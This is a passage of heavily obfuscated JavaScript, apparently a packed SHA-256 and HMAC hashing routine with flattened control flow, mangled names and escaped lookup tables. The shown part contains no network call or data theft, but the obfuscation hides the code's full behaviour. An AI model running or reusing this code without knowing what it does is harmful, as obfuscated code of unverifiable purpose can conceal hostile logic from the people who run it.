AgZ[0x1b5]-ZtXqCFN[-lzhAgZ[0xa9]]%lzhAgZ[0x7];return ZtXqCFN[lzhAgZ[0xf]]}function iYnvbFp(ZtXqCFN){var uYNhlN8,CXJBWqj;function q8QbKy(ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,spcqpQJ={Qsc9AZ:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==0xd3)with(spcqpQJ.QzoF5uM||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli){case ehvWnli- -0xb0:return uYNhlN8=!0x0,rSwRVn7(Ghsrlst);case 0xb3:case q8QbKy- -0xe4:case 0xb9:return uYNhlN8=!0x0,rSwRVn7(Ghsrlst);case-0x91:case 0x35:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x1c1,q8QbKy+=-0x18c,ehvWnli+=0x43);break;case q8QbKy- -0xd:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x278,q8QbKy+=-0x11f,ehvWnli+=-0x135);break;case q8QbKy- -0x127:ImsIQyM(Ghsrlst.push((oRlIbc0|eh0qX2<<dw5agi)&lzhAgZ[0x1a]),spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,q8QbKy+=-0x7b,ehvWnli+=-0x105);break;case-0xa6:return uYNhlN8=!0x0,rSwRVn7(Ghsrlst);default:case-0x31:case CXJBWqj- -0x6:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,q8QbKy+=0x118,ehvWnli+=-0x17);break;case ehvWnli- -0x15d:ImsIQyM([spcqpQJ.Qsc9AZ.qWtueX,spcqpQJ.Qsc9AZ.wUxv19B,spcqpQJ.Qsc9AZ.JAvOys]=[-0x7f,0xf2,0x35],Qsc9AZ.iOYfLc=\"\\x42\\x4e\\x45\\x6c\\x71\\x72\\x4c\\x28\\x47\\x44\\x77\\x40\\x78\\x37\\x55\\x22\\x41\\x5e\\x5f\\x66\\x48\\x5a\\x30\\x65\\x58\\x49\\x73\\x2c\\x2b\\x75\\x57\\x2f\\x6e\\x7b\\x63\\x6b\\x5d\\x3f\\x3a\\x4f\\x46\\x43\\x38\\x39\\x7a\\x2e\\x31\\x52\\x62\\x36\\x5b\\x29\\x6f\\x23\\x50\\x59\\x54\\x56\\x6d\\x7d\\x25\\x70\\x7c\\x4a\\x33\\x51\\x74\\x26\\x64\\x68\\x3e\\x4b\\x53\\x21\\x4d\\x60\\x32\\x3b\\x7e\\x69\\x61\\x67\\x76\\x24\\x3c\\x79\\x34\\x2a\\x35\\x3d\\x6a\",Qsc9AZ.TBmuA7A=\"\"+(ZtXqCFN||\"\"),Qsc9AZ.emptMPn=Qsc9AZ.TBmuA7A.length,spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=-0x130,q8QbKy+=-0x72,ehvWnli+=0x3c);break;case 0xa6:spcqpQJ.Qsc9AZ.eh0qX2=-lzhAgZ[CXJBWqj+-(q8QbKy+0x299)];for(spcqpQJ.Qsc9AZ.TwA2nTp=lzhAgZ[CXJBWqj+-0x1f1];TwA2nTp<emptMPn;TwA2nTp++){spcqpQJ.Qsc9AZ.nZ_Znpb=iOYfLc.indexOf(TBmuA7A[TwA2nTp]);if(nZ_Znpb===-lzhAgZ[0x4])continue;if(eh0qX2<lzhAgZ[0x2]){eh0qX2=nZ_Znpb}else{ImsIQyM(eh0qX2+=nZ_Znpb*lzhAgZ[CXJBWqj+-0x1d4],oRlIbc0|=eh0qX2<<dw5agi,dw5agi+=(eh0qX2&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[q8QbKy+0xc5]:lzhAgZ[0x1c]);do{ImsIQyM(Ghsrlst.push(oRlIbc0&lzhAgZ[q8QbKy+0xc4]),oRlIbc0>>=lzhAgZ[0xa],dw5agi-=lzhAgZ[q8QbKy+0xb4])}while(dw5agi>lzhAgZ[q8QbKy+0xc0]);eh0qX2=-lzhAgZ[0x4]}}if(eh0qX2>-lzhAgZ[q8QbKy+0xae]){ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=-0x4e,q8QbKy+=0x30,ehvWnli+=0x25);break}else{ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=-0x4e,q8QbKy+=-0x4b,ehvWnli+=-0xe0);break}case-0xe8:ImsIQyM(spcqpQJ.Qsc9AZ.Ghsrlst=[],spcqpQJ.Qsc9AZ.oRlIbc0=lzhAgZ[CXJBWqj+0xc4],spcqpQJ.Qsc9AZ.dw5agi=lzhAgZ[CXJBWqj+0xc4],spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x2b5,q8QbKy+=-0x127);break;case-0x13:case 0x7d:case 0xe1:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x1ba,q8QbKy+=-0x64,ehvWnli+=-0x126);break;case spcqpQJ.Qsc9AZ.wUxv19B+-0x1e8:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x23c,q8QbKy+=-0x7,ehvWnli+=-0x99);break;case q8QbKy- -0xa2:ImsIQyM([spcqpQJ.Qsc9AZ.qWtueX,spcqpQJ.Qsc9AZ.wUxv19B,spcqpQJ.Qsc9AZ.JAvOys]=[-0xb2,-0x94,-0xd3],spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x143,q8QbKy+=0xc4,ehvWnli+=-0x95);break}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(0x6e,0xef,-0xdf).next().value);if(uYNhlN8){return CXJBWqj}}function ehvWnli(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=q8QbKy(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}uYNhlN8=\"\";for(CXJBWqj=lzhAgZ[0x2];CXJBWqj<ZtXqCFN.length*lzhAgZ[0x7];CXJBWqj+=lzhAgZ[0xa])uYNhlN8+=Lk27ql(ehvWnli(lzhAgZ[0x1b6])).fromCharCode(ZtXqCFN[CXJBWqj>>lzhAgZ[0x46]]>>>lzhAgZ[0x1b5]-CXJBWqj%lzhAgZ[0x7]&lzhAgZ[0x1a]);return uYNhlN8}function lRKS5i(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return ZtXqCFN[lzhAgZ[0x2]]>>>ZtXqCFN[lzhAgZ[0x4]]|ZtXqCFN[lzhAgZ[0x2]]<<lzhAgZ[0x7]-ZtXqCFN[lzhAgZ[0x4]]}function uD16IH(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return ZtXqCFN[lzhAgZ[0x2]]>>>ZtXqCFN[lzhAgZ[0x4]]}function fNR5_Eg(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5];return ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x4]]^~ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x1]]}function Y6LNmzJ(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5];return ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x4]]^ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x1]]^ZtXqCFN[lzhAgZ[0x4]]&ZtXqCFN[lzhAgZ[0x1]]}function IxPhiq(ZtXqCFN){return lRKS5i(ZtXqCFN,lzhAgZ[0x1])^lRKS5i(ZtXqCFN,lzhAgZ[0x1b])^lRKS5i(ZtXqCFN,lzhAgZ[0x1b7])}function cTopoS(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x9])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1b8])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x149])}function _Xqg3ik(ZtXqCFN){return lRKS5i(ZtXqCFN,lzhAgZ[0x16])^lRKS5i(ZtXqCFN,lzhAgZ[0x32])^uD16IH(ZtXqCFN,lzhAgZ[0x5])}function bCa02qE(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1b9])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1ba])^uD16IH(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1af])}function To7WSq(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0xc5])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1bb])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x15f])}function Z28nrl9(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x4])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0xa])^uD16IH(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x16])}function hn6_Ej(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1ba])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1bc])^uD16IH(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x9])}ZtXqCFN[lzhAgZ[0x1]]=new(Lk27ql(CXJBWqj(lzhAgZ[0x1bd])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function _tnDYN(uYNhlN8,q8QbKy){var ehvWnli,spcqpQJ;ImsIQyM(k6nyg5w(idiZg3Q),k6nyg5w(mR9p7m));function mR9p7m(...uYNhlN8){var q8QbKy,ehvWnli;function*spcqpQJ(ehvWnli,spcqpQJ,mR9p7m,idiZg3Q={OBTLrB:{}}){while(ehvWnli+spcqpQJ+mR9p7m!==0xd4)with(idiZg3Q.W1eFywj||idiZg3Q)switch(ehvWnli+spcqpQJ+mR9p7m){case 0xe6:return q8QbKy=!0x0,rSwRVn7(uYNhlN8[-lzhAgZ[0x14a]]);case 0xcd:case-0xde:case-0xe:ImsIQyM(idiZg3Q.OBTLrB.IxKpN8=0x48,uYNhlN8[lzhAgZ[ehvWnli+-0x150]]=lzhAgZ[spcqpQJ+0x84],uYNhlN8[-lzhAgZ[ehvWnli+-0xeb]]=\"\\u003c\\u0032\\u007c\\u0078\\u0029\\u0040\\u007a\\u003a\\u0023\\u0038\\u0062\\u002e\\u0022\\u0077\\u0044\\u005f\\u0043\\u003b\\u0049\\u0037\\u006a\\u0026\\u002b\\u0058\\u0036\\u006d\\u0042\\u0048\\u0025\\u0063\\u0051\\u0050\\u004e\\u0073\\u0067\\u0057\\u0065\\u0069\\u005e\\u006c\\u003d\\u0061\\u0030\\u0033\\u0060\\u0035\\u007b\\u0039\\u0079\\u006e\\u0047\\u0068\\u005d\\u004f\\u0046\\u0076\\u0075\\u004a\\u0028\\u003f\\u0021\\u007e\\u002a\\u0074\\u006f\\u0041\\u0045\\u0055\\u0024\\u004d\\u0059\\u0052\\u005b\\u0072\\u0053\\u007d\\u0054\\u0031\\u006b\\u0070\\u002c\\u0071\\u005a\\u0034\\u0066\\u003e\\u004b\\u002f\\u0064\\u0056\\u004c\",idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0x90,spcqpQJ+=0x81,mR9p7m+=0xc7);break;case 0x24:case mR9p7m-0x6f:ImsIQyM(idiZg3Q.W1eFywj=idiZg3Q.hrHM19,ehvWnli+=0x183,spcqpQJ+=-0x44,mR9p7m+=-0x5a);break;case-0x46:case-0xa4:idiZg3Q.OBTLrB.IxKpN8=-0xe4;case 0xaa:ImsIQyM(uYNhlN8[-lzhAgZ[0xb1]]=\"\"+(uYNhlN8[lzhAgZ[ehvWnli+-0xbe]]||\"\"),uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[-lzhAgZ[0xb1]].length,idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0x80,spcqpQJ+=-0x1a,mR9p7m+=0x34);break;case-0x87:case-0xca:case-0x12:ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]]=[],uYNhlN8[lzhAgZ[spcqpQJ+0x287]]=lzhAgZ[0x2],uYNhlN8[-lzhAgZ[spcqpQJ+0x1d3]]=lzhAgZ[0x2],idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0xaa,spcqpQJ+=0x1a1,mR9p7m+=-0xa7);break;case mR9p7m- -0x27:ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]]=[],uYNhlN8[lzhAgZ[ehvWnli+0x8d]]=lzhAgZ[spcqpQJ+0x1b],uYNhlN8[-lzhAgZ[ehvWnli+-0x27]]=lzhAgZ[0x2],idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0x7b);break;default:case-0x5f:case spcqpQJ-0x1e:uYNhlN8[lzhAgZ[spcqpQJ+0x2f]]=-lzhAgZ[0x4];for(uYNhlN8[lzhAgZ[spcqpQJ+0x54]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[spcqpQJ+0x54]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[lzhAgZ[ehvWnli+0x76]]++){uYNhlN8[lzhAgZ[0x45]]=uYNhlN8[-lzhAgZ[spcqpQJ+0x7e]].indexOf(uYNhlN8[-lzhAgZ[0xb1]][uYNhlN8[lzhAgZ[spcqpQJ+0x54]]]);if(uYNhlN8[lzhAgZ[ehvWnli+0x80]]===-lzhAgZ[spcqpQJ+0x1d])continue;if(uYNhlN8[lzhAgZ[0x16]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[ehvWnli+0x51]]=uYNhlN8[lzhAgZ[0x45]]}else{ImsIQyM(uYNhlN8[lzhAgZ[0x16]]+=uYNhlN8[lzhAgZ[ehvWnli+0x80]]*lzhAgZ[0x1f],uYNhlN8[lzhAgZ[spcqpQJ+0xe6]]|=uYNhlN8[lzhAgZ[0x16]]<<uYNhlN8[-lzhAgZ[0x19]],uYNhlN8[-lzhAgZ[0x19]]+=(uYNhlN8[lzhAgZ[ehvWnli+0x51]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]].push(uYNhlN8[lzhAgZ[ehvWnli+0x108]]&lzhAgZ[0x1a]),uYNhlN8[lzhAgZ[0xcd]]>>=lzhAgZ[0xa],uYNhlN8[-lzhAgZ[0x19]]-=lzhAgZ[ehvWnli+0x45])}while(uYNhlN8[-lzhAgZ[0x19]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x16]]=-lzhAgZ[spcqpQJ+0x1d]}}if(uYNhlN8[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=0x167,spcqpQJ+=-0x23,mR9p7m+=-0xe6);break}else{ImsIQyM(idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=0x18c,spcqpQJ+=-0x23,mR9p7m+=-0x4c);break}case ehvWnli-0x105:case-0x78:case-0x88:ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]].push((uYNhlN8[lzhAgZ[0xcd]]|uYNhlN8[lzhAgZ[0x16]]<<uYNhlN8[-lzhAgZ[0x19]])&lzhAgZ[0x1a]),idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=0x25,mR9p7m+=0x9a);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=spcqpQJ(0x150,-0x80,-0xde).next().value);if(q8QbKy){return ehvWnli}}function idiZg3Q(...uYNhlN8){var q8QbKy,ehvWnli;function*spcqpQJ(ehvWnli,spcqpQJ,idiZg3Q={_6ou_q:{}}){while(ehvWnli+spcqpQJ!==-0x2f)with(idiZg3Q.NLLO4g||idiZg3Q)switch(ehvWnli+spcqpQJ){case spcqpQJ-0xb5:ImsIQyM([idiZg3Q._6ou_q.jCPcuQ,idiZg3Q._6ou_q.ylUME9b]=[-0x1a,-0x70],uYNhlN8[lzhAgZ[ehvWnli+0xb5]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0xb7]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=0x76,spcqpQJ+=-0x242);break}else{ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=0x1b,spcqpQJ+=-0x189);break}default:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q.gHQAg97,ehvWnli+=-0x7e,spcqpQJ+=0x172);break;case idiZg3Q._6ou_q.jCPcuQ+-0x1a:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=-0x52);break;case ehvWnli!=-0x48&&ehvWnli!=0x8e&&ehvWnli!=-0x43&&ehvWnli!=-0x9a&&ehvWnli- -0x14:ImsIQyM([idiZg3Q._6ou_q.jCPcuQ,idiZg3Q._6ou_q.ylUME9b]=[-0xad,-0x53],idiZg3Q.NLLO4g=idiZg3Q.UEReO7,ehvWnli+=-0x5d,spcqpQJ+=0x189);break;case spcqpQJ-0x3f:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x41]]]=mR9p7m(VguQ2P[uYNhlN8[lzhAgZ[0x2]]]);case spcqpQJ-0x9a:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case ehvWnli!=0x1&&ehvWnli- -0x1e:case-0x9a:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=-0x97,spcqpQJ+=-0xa);break;case idiZg3Q._6ou_q.ylUME9b+0x112:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q.Mi4U6bJ,ehvWnli+=-0xd1);break;case 0x4:case spcqpQJ- -0x1:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=-0x9b,spcqpQJ+=-0xa);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=spcqpQJ(-0xb5,0x19d).next().value);if(q8QbKy){return ehvWnli}}ImsIQyM(ehvWnli=new(Lk27ql(CXJBWqj(lzhAgZ[0x1bd])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),spcqpQJ=new(Lk27ql(idiZg3Q(lzhAgZ[0x1be])))(lzhAgZ[0x139]));var TC_fDft,r9Lvs_W,QBAuQFC,KywfwJA,Fm7NgkS,Kv4vJuY,Fn6jE8,_zdiIVG,eObS4Oj,AecVqDG,iYnvbFp,lRKS5i;ImsIQyM(uYNhlN8[q8QbKy>>lzhAgZ[0x46]]|=lzhAgZ[0x25]<<lzhAgZ[0x1b5]-q8QbKy%lzhAgZ[0x7],uYNhlN8[(q8QbKy+lzhAgZ[0x139]>>lzhAgZ[0x3c]<<lzhAgZ[0xc])+lzhAgZ[0x1d]]=q8QbKy);for(eObS4Oj=lzhAgZ[0x2];eObS4Oj<uYNhlN8.length;eObS4Oj+=lzhAgZ[0xb]){ImsIQyM(TC_fDft=ehvWnli[lzhAgZ[0x2]],r9Lvs_W=ehvWnli[lzhAgZ[0x4]],QBAuQFC=ehvWnli[lzhAgZ[0x1]],KywfwJA=ehvWnli[lzhAgZ[0x5]],Fm7NgkS=ehvWnli[lzhAgZ[0xc]],Kv4vJuY=ehvWnli[lzhAgZ[0x46]],Fn6jE8=ehvWnli[lzhAgZ[0x9]],_zdiIVG=ehvWnli[lzhAgZ[0x16]]);for(AecVqDG=lzhAgZ[0x2];AecVqDG<lzhAgZ[0x139];AecVqDG++){ImsIQyM(AecVqDG<lzhAgZ[0xb]?spcqpQJ[AecVqDG]=uYNhlN8[AecVqDG+eObS4Oj]:spcqpQJ[AecVqDG]=QzMeaU(QzMeaU(QzMeaU(bCa02qE(spcqpQJ[AecVqDG-lzhAgZ[0x1]]),spcqpQJ[AecVqDG-lzhAgZ[0x16]]),_Xqg3ik(spcqpQJ[AecVqDG-lzhAgZ[0x1d]])),spcqpQJ[AecVqDG-lzhAgZ[0xb]]),iYnvbFp=QzMeaU(QzMeaU(QzMeaU(QzMeaU(_zdiIVG,cTopoS(Fm7NgkS)),fNR5_Eg(Fm7NgkS,Kv4vJuY,Fn6jE8)),ZtXqCFN[lzhAgZ[0x1]][AecVqDG]),spcqpQJ[AecVqDG]),lRKS5i=QzMeaU(IxPhiq(TC_fDft),Y6LNmzJ(TC_fDft,r9Lvs_W,QBAuQFC)),_zdiIVG=Fn6jE8,Fn6jE8=Kv4vJuY,Kv4vJuY=Fm7NgkS,Fm7NgkS=QzMeaU(KywfwJA,iYnvbFp),KywfwJA=QBAuQFC,QBAuQFC=r9Lvs_W,r9Lvs_W=TC_fDft,TC_fDft=QzMeaU(iYnvbFp,lRKS5i))}ImsIQyM(ehvWnli[lzhAgZ[0x2]]=QzMeaU(TC_fDft,ehvWnli[lzhAgZ[0x2]]),ehvWnli[lzhAgZ[0x4]]=QzMeaU(r9Lvs_W,ehvWnli[lzhAgZ[0x4]]),ehvWnli[lzhAgZ[0x1]]=QzMeaU(QBAuQFC,ehvWnli[lzhAgZ[0x1]]),ehvWnli[lzhAgZ[0x5]]=QzMeaU(KywfwJA,ehvWnli[lzhAgZ[0x5]]),ehvWnli[lzhAgZ[0xc]]=QzMeaU(Fm7NgkS,ehvWnli[lzhAgZ[0xc]]),ehvWnli[lzhAgZ[0x46]]=QzMeaU(Kv4vJuY,ehvWnli[lzhAgZ[0x46]]),ehvWnli[lzhAgZ[0x9]]=QzMeaU(Fn6jE8,ehvWnli[lzhAgZ[0x9]]),ehvWnli[lzhAgZ[0x16]]=QzMeaU(_zdiIVG,ehvWnli[lzhAgZ[0x16]]))}return ehvWnli}function QzMeaU(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,spcqpQJ,mR9p7m={HWMI1Ab:{}}){while(CXJBWqj+q8QbKy+ehvWnli+spcqpQJ!==-0x12)with(mR9p7m.fFafVD||mR9p7m)switch(CXJBWqj+q8QbKy+ehvWnli+spcqpQJ){case 0x4f:ImsIQyM([mR9p7m.HWMI1Ab.SyDdkN,mR9p7m.HWMI1Ab.e8dluV]=[-0xc7,0x4d],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],ZtXqCFN[lzhAgZ[0x1]]=(ZtXqCFN[lzhAgZ[0x2]]&lzhAgZ[q8QbKy+0xe7])+(ZtXqCFN[lzhAgZ[q8QbKy+-0xd4]]&lzhAgZ[CXJBWqj+0x11d]),mR9p7m.fFafVD=mR9p7m.HWMI1Ab,CXJBWqj+=-0x14,q8QbKy+=-0x1a4,ehvWnli+=0x96,spcqpQJ+=0x4b);break;case q8QbKy-0x16a:ImsIQyM([mR9p7m.HWMI1Ab.SyDdkN,mR9p7m.HWMI1Ab.e8dluV]=[-0xb3,0x5b],ZtXqCFN[lzhAgZ[CXJBWqj+0xe2]]=lzhAgZ[0x1],ZtXqCFN[lzhAgZ[0x1]]=(ZtXqCFN[lzhAgZ[q8QbKy+-0x11e]]&lzhAgZ[0x1bf])+(ZtXqCFN[lzhAgZ[ehvWnli+0x99]]&lzhAgZ[0x1bf]),mR9p7m.fFafVD=mR9p7m.HWMI1Ab,CXJBWqj+=0x170,q8QbKy+=-0x1ec,ehvWnli+=0x108,spcqpQJ+=-0xca);break;case mR9p7m.HWMI1Ab.e8dluV+-0xd7:ImsIQyM([mR9p7m.HWMI1Ab.SyDdkN,mR9p7m.HWMI1Ab.e8dluV]=[-0xef,0x74],ZtXqCFN[-lzhAgZ[ehvWnli+-0x51]]=(ZtXqCFN[lzhAgZ[CXJBWqj+0x14]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[q8QbKy+0x131]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[0x1]]>>lzhAgZ[CXJBWqj+0x1d]));return uYNhlN8=!0x0,ZtXqCFN[-lzhAgZ[q8QbKy+0x2ed]]<<lzhAgZ[0xb]|ZtXqCFN[lzhAgZ[CXJBWqj+0x13]]&lzhAgZ[0x1bf];case mR9p7m.HWMI1Ab.e8dluV+0x53:case-0xf1:case 0x5e:ZtXqCFN[-lzhAgZ[q8QbKy+0xa0]]=(ZtXqCFN[lzhAgZ[0x2]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[0x4]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[0x1]]>>lzhAgZ[ehvWnli+-0x4a]);return uYNhlN8=!0x0,ZtXqCFN[-lzhAgZ[q8QbKy+0xa0]]<<lzhAgZ[0xb]|ZtXqCFN[lzhAgZ[q8QbKy+-0x11f]]&lzhAgZ[0x1bf];case spcqpQJ- -0x4a:case-0x90:case-0xd9:ImsIQyM(mR9p7m.fFafVD=mR9p7m.pc37I0,q8QbKy+=0x61);break;case mR9p7m.HWMI1Ab.e8dluV+-0xd5:ZtXqCFN[-lzhAgZ[q8QbKy+0x28c]]=(ZtXqCFN[lzhAgZ[0x2]]>>lzhAgZ[ehvWnli+-0x68])+(ZtXqCFN[lzhAgZ[0x4]]>>lzhAgZ[ehvWnli+-0x68])+(ZtXqCFN[lzhAgZ[ehvWnli+-0x72]]>>lzhAgZ[0xb]);return uYNhlN8=!0x0,ZtXqCFN[-lzhAgZ[0x1c0]]<<lzhAgZ[CXJBWqj+-0x83]|ZtXqCFN[lzhAgZ[0x1]]&lzhAgZ[0x1bf];case 0xe8:case 0x84:default:}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(0xa2,0xd8,-0x23,-0x108).next().value);if(uYNhlN8){return CXJBWqj}}return{hex:q8QbKy,b64:idiZg3Q,any:TC_fDft,hex_hmac:mR9p7m,b64_hmac:idiZg3Q,any_hmac:TC_fDft}}(),Lk27ql(BhNA1b(lzhAgZ[0x1c1])+lzhAgZ[0x102]).log(ZtXqCFN[lzhAgZ[0xf]]))}xAnAZs[BhNA1b(lzhAgZ[0x1c2])][BhNA1b(lzhAgZ[0x1c3])]+=lzhAgZ[0x1c4]}}},[ehvWnli(lzhAgZ[0x1c5])]:function(ZtXqCFN,uYNhlN8){if(!uYNhlN8){uYNhlN8=function(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}if(!ZtXqCFN){ZtXqCFN=function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={wrOtIEb:{}}){while(xAnAZs+CXJBWqj!==-0xfa)with(q8QbKy.F3jSdH||q8QbKy)switch(xAnAZs+CXJBWqj){case q8QbKy.wrOtIEb.AfcNnp+0xc1:ImsIQyM(q8QbKy.F3jSdH=q8QbKy.BHKxwLs,CXJBWqj+=-0x1ab);break;case 